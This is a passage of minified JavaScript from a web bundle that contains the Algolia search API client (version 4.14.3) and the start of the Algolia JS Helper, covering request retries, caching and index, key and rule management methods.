o({caches:t}).delete(e)}))},clear:function(){return n.clear().catch((function(){return o({caches:t}).clear()}))}}}function c(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{serializable:!0},t={};return{get:function(n,r){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}},a=JSON.stringify(n);if(a in t)return Promise.resolve(e.serializable?JSON.parse(t[a]):t[a]);var s=r(),o=i&&i.miss||function(){return Promise.resolve()};return s.then((function(e){return o(e)})).then((function(){return s}))},set:function(n,r){return t[JSON.stringify(n)]=e.serializable?JSON.stringify(r):r,Promise.resolve(r)},delete:function(e){return delete t[JSON.stringify(e)],Promise.resolve()},clear:function(){return t={},Promise.resolve()}}}function u(e,t,n){var r={"x-algolia-api-key":n,"x-algolia-application-id":t};return{headers:function(){return e===O.WithinHeaders?r:{}},queryParameters:function(){return e===O.WithinQueryParameters?r:{}}}}function l(e){var t=0;return e((function n(){return t++,new Promise((function(r){setTimeout((function(){r(e(n))}),Math.min(100*t,1e3))}))}))}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e,t){return Promise.resolve()};return Object.assign(e,{wait:function(n){return f(e.then((function(e){return Promise.all([t(e,n),e])})).then((function(e){return e[1]})))}})}function h(e){for(var t=e.length-1;t>0;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e}function d(e,t){return t?(Object.keys(t).forEach((function(n){e[n]=t[n](e)})),e):e}function p(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var i=0;return e.replace(/%s/g,(function(){return encodeURIComponent(n[i++])}))}function m(e,t){var n=e||{},r=n.data||{};return Object.keys(n).forEach((function(e){-1===["timeout","headers","queryParameters","data","cacheable"].indexOf(e)&&(r[e]=n[e])})),{data:Object.entries(r).length>0?r:void 0,timeout:n.timeout||t,headers:n.headers||{},queryParameters:n.queryParameters||{},cacheable:n.cacheable}}function g(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:N;return n(n({},e),{},{status:t,lastUpdate:Date.now()})}function v(e){return"string"==typeof e?{protocol:"https",url:e,accept:I.Any}:{protocol:e.protocol||"https",url:e.url,accept:e.accept||I.Any}}function y(e,t,r,i){var s=[],o=function(e,t){if(e.method!==T&&(void 0!==e.data||void 0!==t.data)){var r=Array.isArray(e.data)?e.data:n(n({},e.data),t.data);return JSON.stringify(r)}}(r,i),c=function(e,t){var r=n(n({},e.headers),t.headers),i={};return Object.keys(r).forEach((function(e){var t=r[e];i[e.toLowerCase()]=t})),i}(e,i),u=r.method,l=r.method!==T?{}:n(n({},r.data),i.data),f=n(n(n({"x-algolia-agent":e.userAgent.value},e.queryParameters),l),i.queryParameters),h=0,d=function t(n,a){var l=n.pop();if(void 0===l)throw{name:"RetryError",message:"Unreachable hosts - your application id may be incorrect. If the error persists, contact support@algolia.com.",transporterStackTrace:_(s)};var d={data:o,headers:c,method:u,url:S(l,r.path,f),connectTimeout:a(h,e.timeouts.connect),responseTimeout:a(h,i.timeout)},p=function(e){var t={request:d,response:e,host:l,triesLeft:n.length};return s.push(t),t},m={onSuccess:function(e){return function(e){try{return JSON.parse(e.content)}catch(t){throw function(e,t){return{name:"DeserializationError",message:e,response:t}}(t.message,e)}}(e)},onRetry:function(r){var i=p(r);return r.isTimedOut&&h++,Promise.all([e.logger.info("Retryable failure",P(i)),e.hostsCache.set(l,g(l,r.isTimedOut?F:E))]).then((function(){return t(n,a)}))},onFail:function(e){throw p(e),function(e,t){var n=e.content,r=e.status,i=n;try{i=JSON.parse(n).message}catch(e){}return function(e,t,n){return{name:"ApiError",message:e,status:t,transporterStackTrace:n}}(i,r,t)}(e,_(s))}};return e.requester.send(d).then((function(e){return function(e,t){return function(e){var t=e.status;return e.isTimedOut||function(e){var t=e.isTimedOut,n=e.status;return!t&&0==~~n}(e)||2!=~~(t/100)&&4!=~~(t/100)}(e)?t.onRetry(e):2==~~(e.status/100)?t.onSuccess(e):t.onFail(e)}(e,m)}))};return function(e,t){return Promise.all(t.map((function(t){return e.get(t,(function(){return Promise.resolve(g(t))}))}))).then((function(e){var n=e.filter((function(e){return function(e){return e.status===N||Date.now()-e.lastUpdate>12e4}(e)})),r=e.filter((function(e){return function(e){return e.status===F&&Date.now()-e.lastUpdate<=12e4}(e)})),i=[].concat(a(n),a(r));return{getTimeout:function(e,t){return(0===r.length&&0===e?1:r.length+3+e)*t},statelessHosts:i.length>0?i.map((function(e){return v(e)})):t}}))}(e.hostsCache,t).then((function(e){return d(a(e.statelessHosts).reverse(),e.getTimeout)}))}function b(e){var t=e.hostsCache,n=e.logger,r=e.requester,a=e.requestsCache,s=e.responsesCache,o=e.timeouts,c=e.userAgent,u=e.hosts,l=e.queryParameters,f={hostsCache:t,logger:n,requester:r,requestsCache:a,responsesCache:s,timeouts:o,userAgent:c,headers:e.headers,queryParameters:l,hosts:u.map((function(e){return v(e)})),read:function(e,t){var n=m(t,f.timeouts.read),r=function(){return y(f,f.hosts.filter((function(e){return 0!=(e.accept&I.Read)})),e,n)};if(!0!==(void 0!==n.cacheable?n.cacheable:e.cacheable))return r();var a={request:e,mappedRequestOptions:n,transporter:{queryParameters:f.queryParameters,headers:f.headers}};return f.responsesCache.get(a,(function(){return f.requestsCache.get(a,(function(){return f.requestsCache.set(a,r()).then((function(e){return Promise.all([f.requestsCache.delete(a),e])}),(function(e){return Promise.all([f.requestsCache.delete(a),Promise.reject(e)])})).then((function(e){var t=i(e,2);return t[0],t[1]}))}))}),{miss:function(e){return f.responsesCache.set(a,e)}})},write:function(e,t){return y(f,f.hosts.filter((function(e){return 0!=(e.accept&I.Write)})),e,m(t,f.timeouts.write))}};return f}function w(e){var t={value:"Algolia for JavaScript (".concat(e,")"),add:function(e){var n="; ".concat(e.segment).concat(void 0!==e.version?" (".concat(e.version,")"):"");return-1===t.value.indexOf(n)&&(t.value="".concat(t.value).concat(n)),t}};return t}function S(e,t,n){var r=R(n),i="".concat(e.protocol,"://").concat(e.url,"/").concat("/"===t.charAt(0)?t.substr(1):t);return r.length&&(i+="?".concat(r)),i}function R(e){return Object.keys(e).map((function(t){return p("%s=%s",t,(n=e[t],"[object Object]"===Object.prototype.toString.call(n)||"[object Array]"===Object.prototype.toString.call(n)?JSON.stringify(e[t]):e[t]));var n})).join("&")}function _(e){return e.map((function(e){return P(e)}))}function P(e){var t=e.request.headers["x-algolia-api-key"]?{"x-algolia-api-key":"*****"}:{};return n(n({},e),{},{request:n(n({},e.request),{},{headers:n(n({},e.request.headers),t)})})}function x(e){return function t(n){return e.request(n).then((function(r){if(void 0!==e.batch&&e.batch(r.hits),!e.shouldStop(r))return t(r.cursor?{cursor:r.cursor}:{page:(n.page||0)+1})}))}({})}function j(e,t,r){var i,a={appId:e,apiKey:t,timeouts:{connect:1,read:2,write:30},requester:{send:function(e){return new Promise((function(t){var n=new XMLHttpRequest;n.open(e.method,e.url,!0),Object.keys(e.headers).forEach((function(t){return n.setRequestHeader(t,e.headers[t])}));var r,i=function(e,r){return setTimeout((function(){n.abort(),t({status:0,content:r,isTimedOut:!0})}),1e3*e)},a=i(e.connectTimeout,"Connection timeout");n.onreadystatechange=function(){n.readyState>n.OPENED&&void 0===r&&(clearTimeout(a),r=i(e.responseTimeout,"Socket timeout"))},n.onerror=function(){0===n.status&&(clearTimeout(a),clearTimeout(r),t({content:n.responseText||"Network request failed",status:n.status,isTimedOut:!1}))},n.onload=function(){clearTimeout(a),clearTimeout(r),t({content:n.responseText,status:n.status,isTimedOut:!1})},n.send(e.data)}))}},logger:(i=gt,{debug:function(e,t){return pt>=i&&console.debug(e,t),Promise.resolve()},info:function(e,t){return mt>=i&&console.info(e,t),Promise.resolve()},error:function(e,t){return console.error(e,t),Promise.resolve()}}),responsesCache:c(),requestsCache:c({serializable:!1}),hostsCache:o({caches:[s({key:"".concat("4.14.3","-").concat(e)}),c()]}),userAgent:w("4.14.3").add({segment:"Browser"})},l=n(n({},a),r),f=function(){return function(e){return function(e){var t=e.region||"us",r=u(O.WithinHeaders,e.appId,e.apiKey),i=b(n(n({hosts:[{url:"personalization.".concat(t,".algolia.com")}]},e),{},{headers:n(n(n({},r.headers()),{"content-type":"application/json"}),e.headers),queryParameters:n(n({},r.queryParameters()),e.queryParameters)}));return d({appId:e.appId,transporter:i},e.methods)}(n(n(n({},a),e),{},{methods:{getPersonalizationStrategy:W,setPersonalizationStrategy:B}}))}};return function(e){var t=e.appId,r=u(void 0!==e.authMode?e.authMode:O.WithinHeaders,t,e.apiKey),i=b(n(n({hosts:[{url:"".concat(t,"-dsn.algolia.net"),accept:I.Read},{url:"".concat(t,".algolia.net"),accept:I.Write}].concat(h([{url:"".concat(t,"-1.algolianet.com")},{url:"".concat(t,"-2.algolianet.com")},{url:"".concat(t,"-3.algolianet.com")}]))},e),{},{headers:n(n(n({},r.headers()),{"content-type":"application/x-www-form-urlencoded"}),e.headers),queryParameters:n(n({},r.queryParameters()),e.queryParameters)}));return d({transporter:i,appId:t,addAlgoliaAgent:function(e,t){i.userAgent.add({segment:e,version:t})},clearCache:function(){return Promise.all([i.requestsCache.clear(),i.responsesCache.clear()]).then((function(){}))}},e.methods)}(n(n({},l),{},{methods:{search:me,searchForFacetValues:ge,multipleBatch:de,multipleGetObjects:pe,multipleQueries:me,copyIndex:z,copySettings:J,copySynonyms:X,copyRules:K,moveIndex:he,listIndices:le,getLogs:re,listClusters:ue,multipleSearchForFacetValues:ge,getApiKey:ee,addApiKey:U,listApiKeys:ce,updateApiKey:Pe,deleteApiKey:Y,restoreApiKey:be,assignUserID:Q,assignUserIDs:$,getUserID:ae,searchUserIDs:Re,listUserIDs:fe,getTopUserIDs:ie,removeUserID:ve,hasPendingMappings:se,clearDictionaryEntries:V,deleteDictionaryEntries:Z,getDictionarySettings:ne,getAppTask:te,replaceDictionaryEntries:ye,saveDictionaryEntries:we,searchDictionaryEntries:Se,setDictionarySettings:_e,waitAppTask:xe,customRequest:G,initIndex:function(e){return function(t){return oe(e)(t,{methods:{batch:je,delete:Ae,findAnswers:We,getObject:Ue,getObjects:$e,saveObject:et,saveObjects:tt,search:st,searchForFacetValues:ot,waitTask:ft,setSettings:lt,getSettings:ze,partialUpdateObject:Je,partialUpdateObjects:Xe,deleteObject:De,deleteObjects:Le,deleteBy:ke,clearObjects:Fe,browseObjects:Oe,getObjectPosition:Qe,findObject:Be,exists:qe,saveSynonym:it,saveSynonyms:at,getSynonym:Ke,searchSynonyms:ut,browseSynonyms:Ne,deleteSynonym:Me,clearSynonyms:Te,replaceAllObjects:Ge,replaceAllSynonyms:Ze,searchRules:ct,getRule:Ve,deleteRule:He,saveRule:nt,saveRules:rt,replaceAllRules:Ye,browseRules:Ie,clearRules:Ce}})}},initAnalytics:function(){return function(e){return function(e){var t=e.region||"us",r=u(O.WithinHeaders,e.appId,e.apiKey),i=b(n(n({hosts:[{url:"analytics.".concat(t,".algolia.com")}]},e),{},{headers:n(n(n({},r.headers()),{"content-type":"application/json"}),e.headers),queryParameters:n(n({},r.queryParameters()),e.queryParameters)}));return d({appId:e.appId,transporter:i},e.methods)}(n(n(n({},a),e),{},{methods:{addABTest:D,getABTest:H,getABTests:M,stopABTest:q,deleteABTest:L}}))}},initPersonalization:f,initRecommendation:function(){return function(e){return l.logger.info("The `initRecommendation` method is deprecated. Use `initPersonalization` instead."),f()(e)}}}}))}var O={WithinQueryParameters:0,WithinHeaders:1},I={Read:1,Write:2,Any:3},N=1,E=2,F=3,C="DELETE",T="GET",k="POST",A="PUT",D=function(e){return function(t,n){return e.transporter.write({method:k,path:"2/abtests",data:t},n)}},L=function(e){return function(t,n){return e.transporter.write({method:C,path:p("2/abtests/%s",t)},n)}},H=function(e){return function(t,n){return e.transporter.read({method:T,path:p("2/abtests/%s",t)},n)}},M=function(e){return function(t){return e.transporter.read({method:T,path:"2/abtests"},t)}},q=function(e){return function(t,n){return e.transporter.write({method:k,path:p("2/abtests/%s/stop",t)},n)}},W=function(e){return function(t){return e.transporter.read({method:T,path:"1/strategies/personalization"},t)}},B=function(e){return function(t,n){return e.transporter.write({method:k,path:"1/strategies/personalization",data:t},n)}},U=function(e){return function(t,i){var a=i||{},s=a.queryParameters,o=r(a,["queryParameters"]),c=n({acl:t},void 0!==s?{queryParameters:s}:{});return f(e.transporter.write({method:k,path:"1/keys",data:c},o),(function(t,n){return l((function(r){return ee(e)(t.key,n).catch((function(e){if(404!==e.status)throw e;return r()}))}))}))}},Q=function(e){return function(t,n,r){var i=m(r);return i.queryParameters["X-Algolia-User-ID"]=t,e.transporter.write({method:k,path:"1/clusters/mapping",data:{cluster:n}},i)}},$=function(e){return function(t,n,r){return e.transporter.write({method:k,path:"1/clusters/mapping/batch",data:{users:t,cluster:n}},r)}},V=function(e){return function(t,n){return f(e.transporter.write({method:k,path:p("/1/dictionaries/%s/batch",t),data:{clearExistingDictionaryEntries:!0,requests:{action:"addEntry",body:[]}}},n),(function(t,n){return xe(e)(t.taskID,n)}))}},z=function(e){return function(t,n,r){return f(e.transporter.write({method:k,path:p("1/indexes/%s/operation",t),data:{operation:"copy",destination:n}},r),(function(n,r){return oe(e)(t,{methods:{waitTask:ft}}).waitTask(n.taskID,r)}))}},K=function(e){return function(t,r,i){return z(e)(t,r,n(n({},i),{},{scope:[dt.Rules]}))}},J=function(e){return function(t,r,i){return z(e)(t,r,n(n({},i),{},{scope:[dt.Settings]}))}},X=function(e){return function(t,r,i){return z(e)(t,r,n(n({},i),{},{scope:[dt.Synonyms]}))}},G=function(e){return function(t,n){return t.method===T?e.transporter.read(t,n):e.transporter.write(t,n)}},Y=function(e){return function(t,n){return f(e.transporter.write({method:C,path:p("1/keys/%s",t)},n),(function(n,r){return l((function(n){return ee(e)(t,r).then(n).catch((function(e){if(404!==e.status)throw e}))}))}))}},Z=function(e){return function(t,n,r){var i=n.map((function(e){return{action:"deleteEntry",body:{objectID:e}}}));return f(e.transporter.write({method:k,path:p("/1/dictionaries/%s/batch",t),data:{clearExistingDictionaryEntries:!1,requests:i}},r),(function(t,n){return xe(e)(t.taskID,n)}))}},ee=function(e){return function(t,n){return e.transporter.read({method:T,path:p("1/keys/%s",t)},n)}},te=function(e){return function(t,n){return e.transporter.read({method:T,path:p("1/task/%s",t.toString())},n)}},ne=function(e){return function(t){return e.transporter.read({method:T,path:"/1/dictionaries/*/settings"},t)}},re=function(e){return function(t){return e.transporter.read({method:T,path:"1/logs"},t)}},ie=function(e){return function(t){return e.transporter.read({method:T,path:"1/clusters/mapping/top"},t)}},ae=function(e){return function(t,n){return e.transporter.read({method:T,path:p("1/clusters/mapping/%s",t)},n)}},se=function(e){return function(t){var n=t||{},i=n.retrieveMappings,a=r(n,["retrieveMappings"]);return!0===i&&(a.getClusters=!0),e.transporter.read({method:T,path:"1/clusters/mapping/pending"},a)}},oe=function(e){return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return d({transporter:e.transporter,appId:e.appId,indexName:t},n.methods)}},ce=function(e){return function(t){return e.transporter.read({method:T,path:"1/keys"},t)}},ue=function(e){return function(t){return e.transporter.read({method:T,path:"1/clusters"},t)}},le=function(e){return function(t){return e.transporter.read({method:T,path:"1/indexes"},t)}},fe=function(e){return function(t){return e.transporter.read({method:T,path:"1/clusters/mapping"},t)}},he=function(e){return function(t,n,r){return f(e.transporter.write({method:k,path:p("1/indexes/%s/operation",t),data:{operation:"move",destination:n}},r),(function(n,r){return oe(e)(t,{methods:{waitTask:ft}}).waitTask(n.taskID,r)}))}},de=function(e){return function(t,n){return f(e.transporter.write({method:k,path:"1/indexes/*/batch",data:{requests:t}},n),(function(t,n){return Promise.all(Object.keys(t.taskID).map((function(r){return oe(e)(r,{methods:{waitTask:ft}}).waitTask(t.taskID[r],n)})))}))}},pe=function(e){return function(t,n){return e.transporter.read({method:k,path:"1/indexes/*/objects",data:{requests:t}},n)}},me=function(e){return function(t,r){var i=t.map((function(e){return n(n({},e),{},{params:R(e.params||{})})}));return e.transporter.read({method:k,path:"1/indexes/*/queries",data:{requests:i},cacheable:!0},r)}},ge=function(e){return function(t,i){return Promise.all(t.map((function(t){var a=t.params,s=a.facetName,o=a.facetQuery,c=r(a,["facetName","facetQuery"]);return oe(e)(t.indexName,{methods:{searchForFacetValues:ot}}).searchForFacetValues(s,o,n(n({},i),c))})))}},ve=function(e){return function(t,n){var r=m(n);return r.queryParameters["X-Algolia-User-ID"]=t,e.transporter.write({method:C,path:"1/clusters/mapping"},r)}},ye=function(e){return function(t,n,r){var i=n.map((function(e){return{action:"addEntry",body:e}}));return f(e.transporter.write({method:k,path:p("/1/dictionaries/%s/batch",t),data:{clearExistingDictionaryEntries:!0,requests:i}},r),(function(t,n){return xe(e)(t.taskID,n)}))}},be=function(e){return function(t,n){return f(e.transporter.write({method:k,path:p("1/keys/%s/restore",t)},n),(function(n,r){return l((function(n){return ee(e)(t,r).catch((function(e){if(404!==e.status)throw e;return n()}))}))}))}},we=function(e){return function(t,n,r){var i=n.map((function(e){return{action:"addEntry",body:e}}));return f(e.transporter.write({method:k,path:p("/1/dictionaries/%s/batch",t),data:{clearExistingDictionaryEntries:!1,requests:i}},r),(function(t,n){return xe(e)(t.taskID,n)}))}},Se=function(e){return function(t,n,r){return e.transporter.read({method:k,path:p("/1/dictionaries/%s/search",t),data:{query:n},cacheable:!0},r)}},Re=function(e){return function(t,n){return e.transporter.read({method:k,path:"1/clusters/mapping/search",data:{query:t}},n)}},_e=function(e){return function(t,n){return f(e.transporter.write({method:A,path:"/1/dictionaries/*/settings",data:t},n),(function(t,n){return xe(e)(t.taskID,n)}))}},Pe=function(e){return function(t,n){var i=Object.assign({},n),a=n||{},s=a.queryParameters,o=r(a,["queryParameters"]),c=s?{queryParameters:s}:{},u=["acl","indexes","referers","restrictSources","queryParameters","description","maxQueriesPerIPPerHour","maxHitsPerQuery"];return f(e.transporter.write({method:A,path:p("1/keys/%s",t),data:c},o),(function(n,r){return l((function(n){return ee(e)(t,r).then((function(e){return function(e){return Object.keys(i).filter((function(e){return-1!==u.indexOf(e)})).every((function(t){return e[t]===i[t]}))}(e)?Promise.resolve():n()}))}))}))}},xe=function(e){return function(t,n){return l((function(r){return te(e)(t,n).then((function(e){return"published"!==e.status?r():void 0}))}))}},je=function(e){return function(t,n){return f(e.transporter.write({method:k,path:p("1/indexes/%s/batch",e.indexName),data:{requests:t}},n),(function(t,n){return ft(e)(t.taskID,n)}))}},Oe=function(e){return function(t){return x(n(n({shouldStop:function(e){return void 0===e.cursor}},t),{},{request:function(n){return e.transporter.read({method:k,path:p("1/indexes/%s/browse",e.indexName),data:n},t)}}))}},Ie=function(e){return function(t){var r=n({hitsPerPage:1e3},t);return x(n(n({shouldStop:function(e){return e.hits.length<r.hitsPerPage}},r),{},{request:function(t){return ct(e)("",n(n({},r),t)).then((function(e){return n(n({},e),{},{hits:e.hits.map((function(e){return delete e._highlightResult,e}))})}))}}))}},Ne=function(e){return function(t){var r=n({hitsPerPage:1e3},t);return x(n(n({shouldStop:function(e){return e.hits.length<r.hitsPerPage}},r),{},{request:function(t){return ut(e)("",n(n({},r),t)).then((function(e){return n(n({},e),{},{hits:e.hits.map((function(e){return delete e._highlightResult,e}))})}))}}))}},Ee=function(e){return function(t,n,i){var a=i||{},s=a.batchSize,o=r(a,["batchSize"]),c={taskIDs:[],objectIDs:[]};return f(function r(){var i,a=[];for(i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;i<t.length&&(a.push(t[i]),a.length!==(s||1e3));i++);return 0===a.length?Promise.resolve(c):je(e)(a.map((function(e){return{action:n,body:e}})),o).then((function(e){return c.objectIDs=c.objectIDs.concat(e.objectIDs),c.taskIDs.push(e.taskID),i++,r(i)}))}(),(function(t,n){return Promise.all(t.taskIDs.map((function(t){return ft(e)(t,n)})))}))}},Fe=function(e){return function(t){return f(e.transporter.write({method:k,path:p("1/indexes/%s/clear",e.indexName)},t),(function(t,n){return ft(e)(t.taskID,n)}))}},Ce=function(e){return function(t){var n=t||{},i=n.forwardToReplicas,a=m(r(n,["forwardToReplicas"]));return i&&(a.queryParameters.forwardToReplicas=1),f(e.transporter.write({method:k,path:p("1/indexes/%s/rules/clear",e.indexName)},a),(function(t,n){return ft(e)(t.taskID,n)}))}},Te=function(e){return function(t){var n=t||{},i=n.forwardToReplicas,a=m(r(n,["forwardToReplicas"]));return i&&(a.queryParameters.forwardToReplicas=1),f(e.transporter.write({method:k,path:p("1/indexes/%s/synonyms/clear",e.indexName)},a),(function(t,n){return ft(e)(t.taskID,n)}))}},ke=function(e){return function(t,n){return f(e.transporter.write({method:k,path:p("1/indexes/%s/deleteByQuery",e.indexName),data:t},n),(function(t,n){return ft(e)(t.taskID,n)}))}},Ae=function(e){return function(t){return f(e.transporter.write({method:C,path:p("1/indexes/%s",e.indexName)},t),(function(t,n){return ft(e)(t.taskID,n)}))}},De=function(e){return function(t,n){return f(Le(e)([t],n).then((function(e){return{taskID:e.taskIDs[0]}})),(function(t,n){return ft(e)(t.taskID,n)}))}},Le=function(e){return function(t,n){var r=t.map((function(e){return{objectID:e}}));return Ee(e)(r,ht.DeleteObject,n)}},He=function(e){return function(t,n){var i=n||{},a=i.forwardToReplicas,s=m(r(i,["forwardToReplicas"]));return a&&(s.queryParameters.forwardToReplicas=1),f(e.transporter.write({method:C,path:p("1/indexes/%s/rules/%s",e.indexName,t)},s),(function(t,n){return ft(e)(t.taskID,n)}))}},Me=function(e){return function(t,n){var i=n||{},a=i.forwardToReplicas,s=m(r(i,["forwardToReplicas"]));return a&&(s.queryParameters.forwardToReplicas=1),f(e.transporter.write({method:C,path:p("1/indexes/%s/synonyms/%s",e.indexName,t)},s),(function(t,n){return ft(e)(t.taskID,n)}))}},qe=function(e){return function(t){return ze(e)(t).then((function(){return!0})).catch((function(e){if(404!==e.status)throw e;return!1}))}},We=function(e){return function(t,n,r){return e.transporter.read({method:k,path:p("1/answers/%s/prediction",e.indexName),data:{query:t,queryLanguages:n},cacheable:!0},r)}},Be=function(e){return function(t,a){var s=a||{},o=s.query,c=s.paginate,u=r(s,["query","paginate"]),l=0;return function r(){return st(e)(o||"",n(n({},u),{},{page:l})).then((function(e){for(var n=0,a=Object.entries(e.hits);n<a.length;n++){var s=i(a[n],2),o=s[0],u=s[1];if(t(u))return{object:u,position:parseInt(o,10),page:l}}if(l++,!1===c||l>=e.nbPages)throw{name:"ObjectNotFoundError",message:"Object not found."};return r()}))}()}},Ue=function(e){return function(t,n){return e.transporter.read({method:T,path:p("1/indexes/%s/%s",e.indexName,t)},n)}},Qe=function(){return function(e,t){for(var n=0,r=Object.entries(e.hits);n<r.length;n++){var a=i(r[n],2),s=a[0];if(a[1].objectID===t)return parseInt(s,10)}return-1}},$e=function(e){return function(t,i){var a=i||{},s=a.attributesToRetrieve,o=r(a,["attributesToRetrieve"]),c=t.map((function(t){return n({indexName:e.indexName,objectID:t},s?{attributesToRetrieve:s}:{})}));return e.transporter.read({method:k,path:"1/indexes/*/objects",data:{requests:c}},o)}},Ve=function(e){return function(t,n){return e.transporter.read({method:T,path:p("1/indexes/%s/rules/%s",e.indexName,t)},n)}},ze=function(e){return function(t){return e.transporter.read({method:T,path:p("1/indexes/%s/settings",e.indexName),data:{getVersion:2}},t)}},Ke=function(e){return function(t,n){return e.transporter.read({method:T,path:p("1/indexes/%s/synonyms/%s",e.indexName,t)},n)}},Je=function(e){return function(t,n){return f(Xe(e)([t],n).then((function(e){return{objectID:e.objectIDs[0],taskID:e.taskIDs[0]}})),(function(t,n){return ft(e)(t.taskID,n)}))}},Xe=function(e){return function(t,n){var i=n||{},a=i.createIfNotExists,s=r(i,["createIfNotExists"]),o=a?ht.PartialUpdateObject:ht.PartialUpdateObjectNoCreate;return Ee(e)(t,o,s)}},Ge=function(e){return function(t,s){var o=s||{},c=o.safe,u=o.autoGenerateObjectIDIfNotExist,l=o.batchSize,h=r(o,["safe","autoGenerateObjectIDIfNotExist","batchSize"]),d=function(t,n,r,i){return f(e.transporter.write({method:k,path:p("1/indexes/%s/operation",t),data:{operation:r,destination:n}},i),(function(t,n){return ft(e)(t.taskID,n)}))},m=Math.random().toString(36).substring(7),g="".concat(e.indexName,"_tmp_").concat(m),v=tt({appId:e.appId,transporter:e.transporter,indexName:g}),y=[],b=d(e.indexName,g,"copy",n(n({},h),{},{scope:["settings","synonyms","rules"]}));return y.push(b),f((c?b.wait(h):b).then((function(){var e=v(t,n(n({},h),{},{autoGenerateObjectIDIfNotExist:u,batchSize:l}));return y.push(e),c?e.wait(h):e})).then((function(){var t=d(g,e.indexName,"move",h);return y.push(t),c?t.wait(h):t})).then((function(){return Promise.all(y)})).then((function(e){var t=i(e,3),n=t[0],r=t[1],s=t[2];return{objectIDs:r.objectIDs,taskIDs:[n.taskID].concat(a(r.taskIDs),[s.taskID])}})),(function(e,t){return Promise.all(y.map((function(e){return e.wait(t)})))}))}},Ye=function(e){return function(t,r){return rt(e)(t,n(n({},r),{},{clearExistingRules:!0}))}},Ze=function(e){return function(t,r){return at(e)(t,n(n({},r),{},{clearExistingSynonyms:!0}))}},et=function(e){return function(t,n){return f(tt(e)([t],n).then((function(e){return{objectID:e.objectIDs[0],taskID:e.taskIDs[0]}})),(function(t,n){return ft(e)(t.taskID,n)}))}},tt=function(e){return function(t,n){var i=n||{},a=i.autoGenerateObjectIDIfNotExist,s=r(i,["autoGenerateObjectIDIfNotExist"]),o=a?ht.AddObject:ht.UpdateObject;if(o===ht.UpdateObject){var c=!0,u=!1,l=void 0;try{for(var h,d=t[Symbol.iterator]();!(c=(h=d.next()).done);c=!0)if(void 0===h.value.objectID)return f(Promise.reject({name:"MissingObjectIDError",message:"All objects must have an unique objectID (like a primary key) to be valid. Algolia is also able to generate objectIDs automatically but *it's not recommended*. To do it, use the `{'autoGenerateObjectIDIfNotExist': true}` option."}))}catch(e){u=!0,l=e}finally{try{c||null==d.return||d.return()}finally{if(u)throw l}}}return Ee(e)(t,o,s)}},nt=function(e){return function(t,n){return rt(e)([t],n)}},rt=function(e){return function(t,n){var i=n||{},a=i.forwardToReplicas,s=i.clearExistingRules,o=m(r(i,["forwardToReplicas","clearExistingRules"]));return a&&(o.queryParameters.forwardToReplicas=1),s&&(o.queryParameters.clearExistingRules=1),f(e.transporter.write({method:k,path:p("1/indexes/%s/rules/batch",e.indexName),data:t},o),(function(t,n){return ft(e)(t.taskID,n)}))}},it=function(e){return function(t,n){return at(e)([t],n)}},at=function(e){return function(t,n){var i=n||{},a=i.forwardToReplicas,s=i.clearExistingSynonyms,o=i.replaceExistingSynonyms,c=m(r(i,["forwardToReplicas","clearExistingSynonyms","replaceExistingSynonyms"]));return a&&(c.queryParameters.forwardToReplicas=1),(o||s)&&(c.queryParameters.replaceExistingSynonyms=1),f(e.transporter.write({method:k,path:p("1/indexes/%s/synonyms/batch",e.indexName),data:t},c),(function(t,n){return ft(e)(t.taskID,n)}))}},st=function(e){return function(t,n){return e.transporter.read({method:k,path:p("1/indexes/%s/query",e.indexName),data:{query:t},cacheable:!0},n)}},ot=function(e){return function(t,n,r){return e.transporter.read({method:k,path:p("1/indexes/%s/facets/%s/query",e.indexName,t),data:{facetQuery:n},cacheable:!0},r)}},ct=function(e){return function(t,n){return e.transporter.read({method:k,path:p("1/indexes/%s/rules/search",e.indexName),data:{query:t}},n)}},ut=function(e){return function(t,n){return e.transporter.read({method:k,path:p("1/indexes/%s/synonyms/search",e.indexName),data:{query:t}},n)}},lt=function(e){return function(t,n){var i=n||{},a=i.forwardToReplicas,s=m(r(i,["forwardToReplicas"]));return a&&(s.queryParameters.forwardToReplicas=1),f(e.transporter.write({method:A,path:p("1/indexes/%s/settings",e.indexName),data:t},s),(function(t,n){return ft(e)(t.taskID,n)}))}},ft=function(e){return function(t,n){return l((function(r){return function(e){return function(t,n){return e.transporter.read({method:T,path:p("1/indexes/%s/task/%s",e.indexName,t.toString())},n)}}(e)(t,n).then((function(e){return"published"!==e.status?r():void 0}))}))}},ht={AddObject:"addObject",UpdateObject:"updateObject",PartialUpdateObject:"partialUpdateObject",PartialUpdateObjectNoCreate:"partialUpdateObjectNoCreate",DeleteObject:"deleteObject",DeleteIndex:"delete",ClearIndex:"clear"},dt={Settings:"settings",Synonyms:"synonyms",Rules:"rules"},pt=1,mt=2,gt=3;return j.version="4.14.3",j}()},function(e,t,n){"use strict";function r(e,t,n){return new i(e,t,n)}var i=n(5),a=n(6),s=n(16);r.version=n(26),r.AlgoliaSearchHelper=i,r.SearchParameters=a,r.SearchResults=s,e.exports=r},function(e,t,n){"use strict";function r(e,t,n){"function"==typeof e.addAlgoliaAgent&&e.addAlgoliaAgent("JS Helper ("+m+")"),this.setClient(e);var r=n||{};r.index=t,this.state=s.make(r),this.lastResults=null,this._queryId=0,this._lastQueryIdReceived=-1,this.derivedHelpers=[],this._currentNbQueries=0}function i(e){if(e<0)throw new Error("Page requested below 0.");return this._change({state:this.state.setPage(e),isPageReset:!1}),this}function a(){return this.state.page}var s=n(6),o=n(16),c=n(22),u=n(25),l=n(23),f=n(24),h=n(13),d=n(12),p=n(7),m=n(26);f(r,l.EventEmitter),r.prototype.search=function(){return this._search({onlyWithDerivedHelpers:!1}),this},r.prototype.searchOnlyWithDerivedHelpers=function(){return this._search({onlyWithDerivedHelpers:!0}),this},r.prototype.getQuery=function(){var e=this.state;return u._getHitsSearchParams(e)},r.prototype.searchOnce=function(e,t){var n=e?this.state.setQueryParameters(e):this.state,r=u._getQueries(n.index,n),i=this;return this._currentNbQueries++,this.emit("searchOnce",{state:n}),t?void this.client.search(r).then((function(e){i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),t(null,new 